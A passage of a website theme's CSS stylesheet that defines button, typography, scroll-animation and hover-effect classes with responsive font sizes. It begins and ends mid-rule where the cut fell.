	right: 0;
	-webkit-transform: scaleY(0);
	        transform: scaleY(0);
	-webkit-transform-origin: top;
	        transform-origin: top;
}

.border-btn__lines-2:before {
	width: 100%;
	height: 1px;
	left:   0;
	bottom: 0;
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
	-webkit-transform-origin: right;
	        transform-origin: right;
}

.border-btn__lines-2:after {
	width: 1px;
	height: 100%;
	left: 0;
	top:  0;
	-webkit-transform: scaleY(0);
	        transform: scaleY(0);
	-webkit-transform-origin: bottom;
	        transform-origin: bottom;
}

.border-btn:hover .border-btn__lines-1:before,
.border-btn:hover .border-btn__lines-2:before {
	-webkit-transform: scaleX(1);
	        transform: scaleX(1);
}

.border-btn:hover .border-btn__lines-1:after,
.border-btn:hover .border-btn__lines-2:after {
	-webkit-transform: scaleY(1);
	        transform: scaleY(1);
}


/* 17.3. Flip button
   ========================================================================== */

.flip-btn {
	display: inline-block;
	overflow: hidden;
	position: relative;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 3px;
	line-height: 1.2;
	text-transform: uppercase;
}

.flip-btn .char {
	color: transparent;
}

.flip-btn .char:before,
.flip-btn .char:after {
	visibility: visible;
	color: #fff;
	transition: .7s cubic-bezier(.858, .01, .068, .99);
	transition-delay: calc(.03s * var(--char-index));
}

.flip-btn.black .char:before,
.flip-btn.black .char:after {
	color: #000;
}

.flip-btn .char:after {
	-webkit-transform: translateY(-105%);
	        transform: translateY(-105%);
}

.flip-btn:hover .char:before {
	-webkit-transform: translateY(105%);
	        transform: translateY(105%);
}

.flip-btn:hover .char:after {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}


/* 17.4. Line button
   ========================================================================== */

.line-btn {
	display: inline-block;
	overflow: hidden;
	padding-bottom: 3px;
	position: relative;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-weight: 300;
	line-height: 1.2;
	color: #fff;
}

.line-btn.black {
	color: #000;
}

.line-btn:before,
.line-btn:after {
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left:   0;
	bottom: 0;
	background-color: #fff;
	transition: .5s cubic-bezier(.858, .01, .068, .99);
}

.line-btn.black:before,
.line-btn.black:after {
	background-color: #000;
}

.line-btn:before {
	transition-delay: .25s;
}

.line-btn:after {
	-webkit-transform: translateX(-105%);
	        transform: translateX(-105%);
}

.line-btn:hover:before {
	-webkit-transform: translateX(105%);
	        transform: translateX(105%);
	transition-delay: 0s;
}

.line-btn:hover:after {
	-webkit-transform: translateX(0);
	        transform: translateX(0);
	transition-delay: .25s;
}


/* 17.5. Play button
   ========================================================================== */

.play-button {
	display: block;
	width: 32px;
	height: 44px;
	padding: 18px 20px 18px 28px;
	position: absolute;
	left: 50%;
	top:  50%;
	box-sizing: content-box;
	border: 1px solid rgba(250, 250, 250, .8);
	border-radius: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.play-button.black {
	border: 1px solid rgba(0, 0, 0, .8);
}

.play-button__inner {
	display: block;
	width:  0;
	height: 0;
	border-left: 32px solid rgba(250, 250, 250, .8);
	border-top:    22px solid transparent;
	border-bottom: 22px solid transparent;
}

.play-button.black .play-button__inner {
	border-left: 32px solid rgba(0, 0, 0, .8);
}





/* ==========================================================================
   18. Typography
   ========================================================================== */

body {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	font-weight: 400;
	-moz-osx-font-smoothing: grayscale;
	 -webkit-font-smoothing: antialiased;
}

button,
input,
select,
textarea {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	line-height: 1.75;
}

p {
	margin: 0;
	font-family: 'Lato', sans-serif;
}

a {
	font-family: 'Lato', sans-serif;
	text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	font-family: 'Lato', sans-serif;
	line-height: 1.2;
}

h1,
h2,
h3 {
	font-weight: 700;
}

h4,
h5 {
	font-weight: 600;
}

h6 {
	font-weight: 500;
}

h1 {
	font-size: 42px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 26px;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 14px;
}

@media only screen and (max-width: 999px) {

	h1 {
		font-size: 38px;
	}

	h2 {
		font-size: 28px;
	}

	h3 {
		font-size: 24px;
	}

}

@media only screen and (max-width: 767px) {

	h1 {
		font-size: 36px;
	}

	h2 {
		font-size: 26px;
	}

	h3 {
		font-size: 24px;
	}

}

@media only screen and (max-width: 549px) {

	h1 {
		font-size: 34px;
	}

}

.text-italic {
	font-style: italic;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-justify {
	text-align: justify;
}

.text-nowrap {
	white-space: nowrap;
}


/* 18.1. Big head
   ========================================================================== */

.big-head {
	font-family: 'Lato', sans-serif;
	font-size: 230px;
	font-weight: 900;
	line-height: 1;
	letter-spacing: 3px;
	text-transform: uppercase;
}

@media only screen and (max-width: 1399px) {

	.big-head {
		font-size: 208px;
	}

}

@media only screen and (max-width: 1199px) {

	.big-head {
		font-size: 186px;
	}

}

@media only screen and (max-width: 999px) {

	.big-head {
		font-size: 164px;
	}

}

@media only screen and (max-width: 767px) {

	.big-head {
		font-size: 142px;
	}

}

@media only screen and (max-width: 549px) {

	.big-head {
		font-size: 120px;
	}

}

@media only screen and (max-width: 399px) {

	.big-head {
		font-size: 98px;
	}

}


/* 18.2. Headline
   ========================================================================== */

.headline-uppercase {
	letter-spacing: 3px;
	text-transform: uppercase;
}

.headline-xxxxl {
	font-family: 'Lato', sans-serif;
	font-size: 94px;
	font-weight: 700;
	line-height: 1.2;
}

.headline-xxxl {
	font-family: 'Lato', sans-serif;
	font-size: 86px;
	font-weight: 700;
	line-height: 1.2;
}

.headline-xxl {
	font-family: 'Lato', sans-serif;
	font-size: 78px;
	font-weight: 700;
	line-height: 1.2;
}

.headline-xl {
	font-family: 'Lato', sans-serif;
	font-size: 70px;
	font-weight: 700;
	line-height: 1.2;
}

.headline-l {
	font-family: 'Lato', sans-serif;
	font-size: 62px;
	font-weight: 700;
	line-height: 1.2;
}

.headline-m {
	font-family: 'Lato', sans-serif;
	font-size: 54px;
	font-weight: 700;
	line-height: 1.2;
}

.headline-s {
	font-family: 'Lato', sans-serif;
	font-size: 46px;
	font-weight: 700;
	line-height: 1.2;
}

.headline-xs {
	font-family: 'Lato', sans-serif;
	font-size: 38px;
	font-weight: 700;
	line-height: 1.2;
}

.headline-xxs {
	font-family: 'Lato', sans-serif;
	font-size: 30px;
	font-weight: 700;
	line-height: 1.2;
}

.headline-xxxs {
	font-family: 'Lato', sans-serif;
	font-size: 22px;
	font-weight: 700;
	line-height: 1.2;
}

.headline-xxxxs {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	font-weight: 700;
	line-height: 1.2;
}

@media only screen and (max-width: 1199px) {

	.headline-xxxxl {
		font-size: 86.5px;
	}

	.headline-xxxl {
		font-size: 79.25px;
	}

	.headline-xxl {
		font-size: 72px;
	}

	.headline-xl {
		font-size: 64.75px;
	}

	.headline-l {
		font-size: 57.5px;
	}

	.headline-m {
		font-size: 50.25px;
	}

	.headline-s {
		font-size: 43px;
	}

	.headline-xs {
		font-size: 35.75px;
	}

	.headline-xxs {
		font-size: 28.5px;
	}

	.headline-xxxs {
		font-size: 21.25px;
	}

}

@media only screen and (max-width: 999px) {

	.headline-xxxxl {
		font-size: 79px;
	}

	.headline-xxxl {
		font-size: 72.5px;
	}

	.headline-xxl {
		font-size: 66px;
	}

	.headline-xl {
		font-size: 59.5px;
	}

	.headline-l {
		font-size: 53px;
	}

	.headline-m {
		font-size: 46.5px;
	}

	.headline-s {
		font-size: 40px;
	}

	.headline-xs {
		font-size: 33.5px;
	}

	.headline-xxs {
		font-size: 27px;
	}

	.headline-xxxs {
		font-size: 20.5px;
	}

}

@media only screen and (max-width: 767px) {

	.headline-xxxxl {
		font-size: 71.5px;
	}

	.headline-xxxl {
		font-size: 65.75px;
	}

	.headline-xxl {
		font-size: 60px;
	}

	.headline-xl {
		font-size: 54.25px;
	}

	.headline-l {
		font-size: 48.5px;
	}

	.headline-m {
		font-size: 42.75px;
	}

	.headline-s {
		font-size: 37px;
	}

	.headline-xs {
		font-size: 31.25px;
	}

	.headline-xxs {
		font-size: 25.5px;
	}

	.headline-xxxs {
		font-size: 19.75px;
	}

}

@media only screen and (max-width: 549px) {

	.headline-xxxxl {
		font-size: 64px;
	}

	.headline-xxxl {
		font-size: 59px;
	}

	.headline-xxl {
		font-size: 54px;
	}

	.headline-xl {
		font-size: 49px;
	}

	.headline-l {
		font-size: 44px;
	}

	.headline-m {
		font-size: 39px;
	}

	.headline-s {
		font-size: 34px;
	}

	.headline-xs {
		font-size: 29px;
	}

	.headline-xxs {
		font-size: 24px;
	}

	.headline-xxxs {
		font-size: 19px;
	}

}

@media only screen and (max-width: 399px) {

	.headline-xxxxl {
		font-size: 56.5px;
	}

	.headline-xxxl {
		font-size: 52.25px;
	}

	.headline-xxl {
		font-size: 48px;
	}

	.headline-xl {
		font-size: 43.75px;
	}

	.headline-l {
		font-size: 39.5px;
	}

	.headline-m {
		font-size: 35.25px;
	}

	.headline-s {
		font-size: 31px;
	}

	.headline-xs {
		font-size: 26.75px;
	}

	.headline-xxs {
		font-size: 22.5px;
	}

	.headline-xxxs {
		font-size: 18.25px;
	}

}


/* 18.3. Subhead
   ========================================================================== */

.subhead-uppercase {
	letter-spacing: 1px;
	text-transform: uppercase;
}

.subhead-xxl {
	font-family: 'Lato', sans-serif;
	font-size: 30px;
	font-weight: 300;
	line-height: 1.4;
}

.subhead-xl {
	font-family: 'Lato', sans-serif;
	font-size: 27px;
	font-weight: 300;
	line-height: 1.4;
}

.subhead-l {
	font-family: 'Lato', sans-serif;
	font-size: 24px;
	font-weight: 300;
	line-height: 1.4;
}

.subhead-m {
	font-family: 'Lato', sans-serif;
	font-size: 21px;
	font-weight: 300;
	line-height: 1.4;
}

.subhead-s {
	font-family: 'Lato', sans-serif;
	font-size: 18px;
	font-weight: 300;
	line-height: 1.4;
}

.subhead-xs {
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.4;
}

.subhead-xxs {
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: 300;
	line-height: 1.4;
}

@media only screen and (max-width: 1199px) {

	.subhead-xxl {
		font-size: 28.5px;
	}

	.subhead-xl {
		font-size: 25.75px;
	}

	.subhead-l {
		font-size: 23px;
	}

	.subhead-m {
		font-size: 20.25px;
	}

	.subhead-s {
		font-size: 17.5px;
	}

	.subhead-xs {
		font-size: 14.75px;
	}

}

@media only screen and (max-width: 999px) {

	.subhead-xxl {
		font-size: 27px;
	}

	.subhead-xl {
		font-size: 24.5px;
	}

	.subhead-l {
		font-size: 22px;
	}

	.subhead-m {
		font-size: 19.5px;
	}

	.subhead-s {
		font-size: 17px;
	}

	.subhead-xs {
		font-size: 14.5px;
	}

}

@media only screen and (max-width: 767px) {

	.subhead-xxl {
		font-size: 25.5px;
	}

	.subhead-xl {
		font-size: 23.25px;
	}

	.subhead-l {
		font-size: 21px;
	}

	.subhead-m {
		font-size: 18.75px;
	}

	.subhead-s {
		font-size: 16.5px;
	}

	.subhead-xs {
		font-size: 14.25px;
	}

}

@media only screen and (max-width: 549px) {

	.subhead-xxl {
		font-size: 24px;
	}

	.subhead-xl {
		font-size: 22px;
	}

	.subhead-l {
		font-size: 20px;
	}

	.subhead-m {
		font-size: 18px;
	}

	.subhead-s {
		font-size: 16px;
	}

	.subhead-xs {
		font-size: 14px;
	}

}

@media only screen and (max-width: 399px) {

	.subhead-xxl {
		font-size: 22.5px;
	}

	.subhead-xl {
		font-size: 20.75px;
	}

	.subhead-l {
		font-size: 19px;
	}

	.subhead-m {
		font-size: 17.25px;
	}

	.subhead-s {
		font-size: 15.5px;
	}

	.subhead-xs {
		font-size: 13.75px;
	}

}


/* 18.4. Body text
   ========================================================================== */

.body-text-xl {
	font-family: 'Lato', sans-serif;
	font-size: 21px;
	font-weight: 400;
	line-height: 1.9;
}

.body-text-l {
	font-family: 'Lato', sans-serif;
	font-size: 19px;
	font-weight: 400;
	line-height: 1.9;
}

.body-text-m {
	font-family: 'Lato', sans-serif;
	font-size: 17px;
	font-weight: 400;
	line-height: 1.9;
}

.body-text-s {
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.9;
}

.body-text-xs {
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.9;
}

@media only screen and (max-width: 1199px) {

	.body-text-xl {
		font-size: 20.5px;
	}

	.body-text-l {
		font-size: 18.625px;
	}

	.body-text-m {
		font-size: 16.75px;
	}

	.body-text-s {
		font-size: 14.875px;
	}

}

@media only screen and (max-width: 999px) {

	.body-text-xl {
		font-size: 20px;
	}

	.body-text-l {
		font-size: 18.25px;
	}

	.body-text-m {
		font-size: 16.5px;
	}

	.body-text-s {
		font-size: 14.75px;
	}

}

@media only screen and (max-width: 767px) {

	.body-text-xl {
		font-size: 19.5px;
	}

	.body-text-l {
		font-size: 17.875px;
	}

	.body-text-m {
		font-size: 16.25px;
	}

	.body-text-s {
		font-size: 14.625px;
	}

}

@media only screen and (max-width: 549px) {

	.body-text-xl {
		font-size: 19px;
	}

	.body-text-l {
		font-size: 17.5px;
	}

	.body-text-m {
		font-size: 16px;
	}

	.body-text-s {
		font-size: 14.5px;
	}

}

@media only screen and (max-width: 399px) {

	.body-text-xl {
		font-size: 18.5px;
	}

	.body-text-l {
		font-size: 17.125px;
	}

	.body-text-m {
		font-size: 15.75px;
	}

	.body-text-s {
		font-size: 14.375px;
	}

}


/* 18.5. Quote
   ========================================================================== */

.quote {
	padding-left: 50px;
	position: relative;
}

.quote:after {
	content: '\f10e';
	position: absolute;
	left: 0;
	top:  0;
	z-index: 4;
	font-family: Font Awesome;
	font-size:   25px;
	line-height: 25px;
	color: #fff;
	opacity: .4;
}

.quote.black:after {
	color: #000;
}

.quote.quote_top {
	padding-left: 0;
	padding-top: 55px;
}

.quote.quote_top:after {
	left: 50%;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.quote.quote_bottom {
	padding-left: 0;
	padding-bottom: 55px;
}

.quote.quote_bottom:after {
	left: 50%;
	top: auto;
	bottom: 0;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}





/* ==========================================================================
   19. Animations
   ========================================================================== */

/* 19.1. Animation delays
   ========================================================================== */

.tr-delay-01,
.tr-delay-01:before,
.tr-delay-01:after {
	transition-delay: .1s !important;
}

.tr-delay-02,
.tr-delay-02:before,
.tr-delay-02:after {
	transition-delay: .2s !important;
}

.tr-delay-03,
.tr-delay-03:before,
.tr-delay-03:after {
	transition-delay: .3s !important;
}

.tr-delay-04,
.tr-delay-04:before,
.tr-delay-04:after {
	transition-delay: .4s !important;
}

.tr-delay-05,
.tr-delay-05:before,
.tr-delay-05:after {
	transition-delay: .5s !important;
}

.tr-delay-06,
.tr-delay-06:before,
.tr-delay-06:after {
	transition-delay: .6s !important;
}

.tr-delay-07,
.tr-delay-07:before,
.tr-delay-07:after {
	transition-delay: .7s !important;
}

.tr-delay-08,
.tr-delay-08:before,
.tr-delay-08:after {
	transition-delay: .8s !important;
}

.tr-delay-09,
.tr-delay-09:before,
.tr-delay-09:after {
	transition-delay: .9s !important;
}

.tr-delay-10,
.tr-delay-10:before,
.tr-delay-10:after {
	transition-delay: 1s !important;
}


/* 19.2. Scale animation
   ========================================================================== */

.anim-scale {
	overflow: hidden;
	-webkit-transform: scale(.5);
	        transform: scale(.5);
}

.anim-scale__inner {
	-webkit-transform: scale(1.6);
	        transform: scale(1.6);
}

.is-inview.anim-scale,
.scrollanim-activate.is-inview .anim-scale,
.is-inview.anim-scale .anim-scale__inner,
.scrollanim-activate.is-inview .anim-scale__inner,
.slider-scrollanim-activate.is-inview .swiper-slide.swiper-slide-active .anim-scale,
.slider-scrollanim-activate.is-inview .swiper-slide.swiper-slide-active .anim-scale__inner {
	-webkit-transform: scale(1);
	        transform: scale(1);
}

.is-inview.anim-scale,
.scrollanim-activate.is-inview .anim-scale {
	transition: 1.8s cubic-bezier(.17, .85, .438, .99);
}

.swiper-slide .anim-scale {
	-webkit-transform: scale(.8);
	        transform: scale(.8);
}

.slider-scrollanim-activate .swiper-slide .anim-scale {
	transition: 2.2s cubic-bezier(.17, .85, .438, .99);
	transition-delay: .5s;
}

.is-inview.anim-scale .anim-scale__inner,
.scrollanim-activate.is-inview .anim-scale__inner {
	transition: 1.2s cubic-bezier(.17, .85, .438, .99);
}

.swiper-slide .anim-scale__inner {
	-webkit-transform: scale(1.5);
	        transform: scale(1.5);
}

.slider-scrollanim-activate .swiper-slide .anim-scale__inner {
	transition: 1.9s cubic-bezier(.17, .85, .438, .99);
	transition-delay: .5s;
}


/* 19.3. Text slide animation
   ========================================================================== */

.anim-text-slide {
	display: inline-block;
	-webkit-transform: translateY(105%);
	        transform: translateY(105%);
	transition: 1s cubic-bezier(.17, .85, .438, .99);
}

.js-page-in-anim-active .after-preloader-anim.anim-text-slide,
.js-page-in-anim-active .after-preloader-anim .anim-text-slide,
.scrollanim-activate.is-inview .anim-text-slide {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}


/* 19.4. Fade animation
   ========================================================================== */

.anim-fade-to-left,
.anim-fade-to-top,
.anim-fade-to-right {
	display: inline-block;
	opacity: 0;
	transition: 1s cubic-bezier(.17, .85, .438, .99);
}

.anim-fade-to-left {
	-webkit-transform: translateX(50px);
	        transform: translateX(50px);
}

.anim-fade-to-top {
	-webkit-transform: translateY(50px);
	        transform: translateY(50px);
}

.anim-fade-to-right {
	-webkit-transform: translateX(-50px);
	        transform: translateX(-50px);
}

.js-page-in-anim-active .after-preloader-anim.anim-fade-to-left,
.js-page-in-anim-active .after-preloader-anim .anim-fade-to-left,
.scrollanim-activate.is-inview .anim-fade-to-left,
.swiper-slide.swiper-slide-active .anim-fade-to-left,
.js-page-in-anim-active .after-preloader-anim.anim-fade-to-top,
.js-page-in-anim-active .after-preloader-anim .anim-fade-to-top,
.scrollanim-activate.is-inview .anim-fade-to-top,
.swiper-slide.swiper-slide-active .anim-fade-to-top,
.js-page-in-anim-active .after-preloader-anim.anim-fade-to-right,
.js-page-in-anim-active .after-preloader-anim .anim-fade-to-right,
.scrollanim-activate.is-inview .anim-fade-to-right,
.swiper-slide.swiper-slide-active .anim-fade-to-right {
	opacity: 1;
	-webkit-transform: none;
	        transform: none;
}

.swiper-slide .anim-fade-to-left,
.swiper-slide .anim-fade-to-top,
.swiper-slide .anim-fade-to-right {
	pointer-events: none;
	transition-delay: .7s;
}

.swiper-slide.swiper-slide-active .anim-fade-to-left,
.swiper-slide.swiper-slide-active .anim-fade-to-top,
.swiper-slide.swiper-slide-active .anim-fade-to-right {
	pointer-events: auto;
	transition-delay: 1.2s;
}


/* 19.5. Opacity scale animation
   ========================================================================== */

.anim-opacity-scale {
	display: inline-block;
	width: 100%;
	opacity: 0;
	-webkit-transform: scale(1.2);
	        transform: scale(1.2);
	transition: 1s cubic-bezier(.17, .85, .438, .99);
}

.js-page-in-anim-active .after-preloader-anim.anim-opacity-scale,
.js-page-in-anim-active .after-preloader-anim .anim-opacity-scale,
.scrollanim-activate.is-inview .anim-opacity-scale {
	opacity: 1;
	-webkit-transform: none;
	        transform: none;
}


/* 19.6. Slider fade animation
   ========================================================================== */

.anim-slider-fade {
	opacity: 0;
	-webkit-transform: scale(1.2);
	        transform: scale(1.2);
	transition: 1s cubic-bezier(.17, .85, .438, .99);
}

.anim-slider-fade.is-inview {
	opacity: 1;
	-webkit-transform: none;
	        transform: none;
}


/* 19.7. Video reveal animation
   ========================================================================== */

.anim-video-reveal {
	display: inline-block;
	width: 100%;
	overflow: hidden;
	position: relative;
}

.anim-video-reveal:before {
	content: '';
	position: absolute;
	left:   0;
	top:    0;
	right:  0;
	bottom: 0;
	z-index: 3;
	background-color: #000;
	transition: 1s cubic-bezier(.858, .01, .068, .99);
}

.section-bg-light .anim-video-reveal:before,
body .content-bg-light .anim-video-reveal:before {
	background-color: var(--bg-light);
}

.section-bg-dark .anim-video-reveal:before,
body .content-bg-dark .anim-video-reveal:before {
	background-color: var(--bg-dark);
}

.js-page-in-anim-active .after-preloader-anim.anim-video-reveal:before,
.js-page-in-anim-active .after-preloader-anim .anim-video-reveal:before,
.is-inview.anim-video-reveal:before,
.scrollanim-activate.is-inview .anim-video-reveal:before {
	-webkit-transform: translateX(105%);
	        transform: translateX(105%);
}


/* 19.8. Image reveal animation
   ========================================================================== */

.anim-img-reveal {
	position: relative;
	background-size: 0 0;
}

.anim-img-reveal img {
	opacity: 0;
}

.anim-img-reveal:before {
	content: '';
	width:  100%;
	height: 100%;
	position: absolute;
	left: 0;
	top:  0;
	background-color: #000;
}

.section-bg-light .anim-img-reveal:before,
body .content-bg-light .anim-img-reveal:before {
	background-color: var(--bg-light);
}

.section-bg-dark .anim-img-reveal:before,
body .content-bg-dark .anim-img-reveal:before {
	background-color: var(--bg-dark);
}

.anim-img-reveal:after {
	content: '';
	width: 0%;
	height: 100%;
	position: absolute;
	left: 0;
	top:  0;
	background-image: inherit;
	background-size: cover;
	background-repeat: no-repeat;
	transition: 1s cubic-bezier(.858, .01, .068, .99);
}

.js-page-in-anim-active .after-preloader-anim.anim-img-reveal:after,
.js-page-in-anim-active .after-preloader-anim .anim-img-reveal:after,
.is-inview.anim-img-reveal:after,
.scrollanim-activate.is-inview .anim-img-reveal:after {
	width: 100%;
}


/* 19.9. Stroke animation
   ========================================================================== */

.anim-stroke-fill-white,
.anim-stroke-fill-black {
	display: inline-block;
	position: relative;
	white-space: nowrap;
	color: transparent;
	-webkit-text-stroke: 1px;
}

.anim-stroke-fill-white {
	-webkit-text-stroke-color: #fff;
}

.anim-stroke-fill-black {
	-webkit-text-stroke-color: #000;
}

.anim-stroke-fill-white:before,
.anim-stroke-fill-black:before {
	content: attr(data-text);
	overflow: hidden;
	width: 0%;
	position: absolute;
	left: 0;
	top: 50%;
	white-space: nowrap;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	transition: 1.5s cubic-bezier(.225, 1, .316, .99);
}

.anim-stroke-fill-white:before {
	color: #fff;
}

.anim-stroke-fill-black:before {
	color: #000;
}

.swiper-slide.swiper-slide-active .anim-stroke-fill-white:before,
.swiper-slide.swiper-slide-active .anim-stroke-fill-black:before {
	width: 100%;
}

.swiper-slide .anim-stroke-fill-white:before,
.swiper-slide .anim-stroke-fill-black:before {
	transition-delay: .7s;
}

.swiper-slide.swiper-slide-active .anim-stroke-fill-white:before,
.swiper-slide.swiper-slide-active .anim-stroke-fill-black:before {
	transition-delay: 1s;
}


/* 19.10. Chars blur animation
   ========================================================================== */

.anim-chars-blur .char {
	opacity: 0;
	-webkit-filter: blur(10px);
	        filter: blur(10px);
	transition: .7s cubic-bezier(.225, 1, .316, .99);
	transition-delay: calc(.05s * var(--char-index));
}

.js-page-in-anim-active .after-preloader-anim.anim-chars-blur .char,
.js-page-in-anim-active .after-preloader-anim .anim-chars-blur .char,
.is-inview.anim-chars-blur .char,
.scrollanim-activate.is-inview .anim-chars-blur .char,
.swiper-slide.swiper-slide-active .anim-chars-blur .char {
	opacity: 1;
	-webkit-filter: blur(0);
	        filter: blur(0);
}

.swiper-slide .anim-chars-blur {
	pointer-events: none;
}

.swiper-slide.swiper-slide-active .anim-chars-blur {
	pointer-events: auto;
}

.swiper-slide .anim-chars-blur .char {
	transition-delay: calc(.05s * var(--char-index) + .7s);
}

.swiper-slide.swiper-slide-active .anim-chars-blur .char {
	transition-delay: calc(.05s * var(--char-index) + 1s);
}


/* 19.11. Chars fade in animation
   ========================================================================== */

.anim-chars-fadein .char {
	opacity: 0;
	-webkit-transform: translateX(100px);
	        transform: translateX(100px);
	transition: 1s cubic-bezier(.19, .94, .336, 1);
	transition-delay: calc(.05s * var(--char-index));
}

.js-page-in-anim-active .after-preloader-anim.anim-chars-fadein .char,
.js-page-in-anim-active .after-preloader-anim .anim-chars-fadein .char,
.is-inview.anim-chars-fadein .char,
.scrollanim-activate.is-inview .anim-chars-fadein .char,
.swiper-slide.swiper-slide-active .anim-chars-fadein .char {
	opacity: 1;
	-webkit-transform: translateX(0);
	        transform: translateX(0);
}

.swiper-slide .anim-chars-fadein {
	pointer-events: none;
}

.swiper-slide.swiper-slide-active .anim-chars-fadein {
	pointer-events: auto;
}

.swiper-slide .anim-chars-fadein .char {
	transition: 0s;
	transition-delay: .7s;
}

.swiper-slide.swiper-slide-active .anim-chars-fadein .char {
	transition: 1s cubic-bezier(.19, .94, .336, 1);
	transition-delay: calc(.05s * var(--char-index) + 1s);
}


/* 19.12. Split lines slide animation
   ========================================================================== */

.animated-line-wrapper {
	display: block;
	overflow: hidden;
}

.animated-line-content {
	display: block;
	-webkit-transform: translateY(105%);
	        transform: translateY(105%);
	transition: 1s cubic-bezier(.17, .85, .438, .99);
	transition-delay: calc(.15s * var(--line-index));
}

.js-page-in-anim-active .after-preloader-anim.anim-split-lines .animated-line-content,
.js-page-in-anim-active .after-preloader-anim .anim-split-lines .animated-line-content,
.is-inview.anim-split-lines .animated-line-content,
.scrollanim-activate.is-inview .anim-split-lines .animated-line-content,
.swiper-slide.swiper-slide-active .anim-split-lines .animated-line-content {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

.swiper-slide .animated-line-content {
	pointer-events: none;
}

.swiper-slide.swiper-slide-active .animated-line-content {
	pointer-events: auto;
}

.swiper-slide .animated-line-content {
	transition-delay: calc(.15s * var(--line-index) + .7s);
}

.swiper-slide.swiper-slide-active .animated-line-content {
	transition-delay: calc(.15s * var(--line-index) + 1.15s);
}


/* 19.13. Top/bottom lines animation
   ========================================================================== */

.anim-line-top,
.anim-line-bottom {
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #fff;
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
	-webkit-transform-origin: left;
	        transform-origin: left;
	transition: 1s cubic-bezier(.858, .01, .068, .99);
}

.anim-line-top {
	top: 0;
}

.anim-line-bottom {
	bottom: 0;
}

.anim-line-top.black,
.anim-line-bottom.black {
	background-color: #000;
}

.js-page-in-anim-active .after-preloader-anim.anim-line-top,
.js-page-in-anim-active .after-preloader-anim .anim-line-top,
.is-inview.anim-line-top,
.line-scrollanim-activate.is-inview .anim-line-top,
.swiper-slide.swiper-slide-active .anim-line-top,
.js-page-in-anim-active .after-preloader-anim.anim-line-bottom,
.js-page-in-anim-active .after-preloader-anim .anim-line-bottom,
.is-inview.anim-line-bottom,
.line-scrollanim-activate.is-inview .anim-line-bottom,
.swiper-slide.swiper-slide-active .anim-line-bottom {
	-webkit-transform: scaleX(1);
	        transform: scaleX(1);
}

.js-page-in-anim-active .after-preloader-anim.anim-line-top.half-line,
.js-page-in-anim-active .after-preloader-anim .anim-line-top.half-line,
.is-inview.anim-line-top.half-line,
.line-scrollanim-activate.is-inview .anim-line-top.half-line,
.swiper-slide.swiper-slide-active .anim-line-top.half-line,
.js-page-in-anim-active .after-preloader-anim.anim-line-bottom.half-line,
.js-page-in-anim-active .after-preloader-anim .anim-line-bottom.half-line,
.is-inview.anim-line-bottom.half-line,
.line-scrollanim-activate.is-inview .anim-line-bottom.half-line,
.swiper-slide.swiper-slide-active .anim-line-bottom.half-line {
	-webkit-transform: scaleX(.5);
	        transform: scaleX(.5);
}

.swiper-slide .anim-line-top,
.swiper-slide .anim-line-bottom {
	transition-delay: .7s;
}

.swiper-slide.swiper-slide-active .anim-line-top,
.swiper-slide.swiper-slide-active .anim-line-bottom {
	transition-delay: 1s;
}





/* ==========================================================================
   20. Hover effects
   ========================================================================== */

/* 20.1. Slide hover
   ========================================================================== */

.hover-slide {
	display: inline-block;
	-webkit-transform: translateY(105%);
	        transform: translateY(105%);
	transition: 1s cubic-bezier(.17, .85, .438, .99);
}

.hover-box:hover .hover-slide {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

.swiper-slide .hover-slide {
	pointer-events: none;
}

.swiper-slide.swiper-slide-active .hover-slide {
	pointer-events: auto;
}

.swiper-slide.hover-box:hover .hover-slide,
.swiper-slide .hover-box:hover .hover-slide {
	-webkit-transform: translateY(105%);
	        transform: translateY(105%);
}

.swiper-slide.swiper-slide-active.hover-box:hover .hover-slide,
.swiper-slide.swiper-slide-active .hover-box:hover .hover-slide {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}


/* 20.2. Stroke hover
   ========================================================================== */

.hover-stroke-fill-white,
.hover-stroke-fill-black {
	display: inline-block;
	position: relative;
	white-space: nowrap;
	color: transparent;
	-webkit-text-stroke: 1px;
}

.hover-stroke-fill-white {
	-webkit-text-stroke-color: #fff;
}

.hover-stroke-fill-black {
	-webkit-text-stroke-color: #000;
}

.hover-stroke-fill-white:before,
.hover-stroke-fill-black:before {
	content: attr(data-text);
	overflow: hidden;
	width: 0%;
	position: absolute;
	left: 0;
	top: 50%;
	white-space: nowrap;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	transition: 1s cubic-bezier(.225, 1, .316, .99);
}

body .hover-stroke-fill-white:before,
body .hover-stroke-fill-black:before {
	transition-delay: 0s !important;
}

.hover-stroke-fill-white:before {
	color: #fff;
}

.hover-stroke-fill-black:before {
	color: #000;
}

.hover-box:hover .hover-stroke-fill-white:before,
.hover-stroke-fill-white:hover:before,
.hover-box:hover .hover-stroke-fill-black:before,
.hover-stroke-fill-black:hover:before {
	width: 100%;
}


/* 20.3. Image hover scale
   ========================================================================== */

.hover-img-scale {
	transition: 1s cubic-bezier(.17, .85, .438, .99);
}

.hover-box:hover .hover-img-scale,
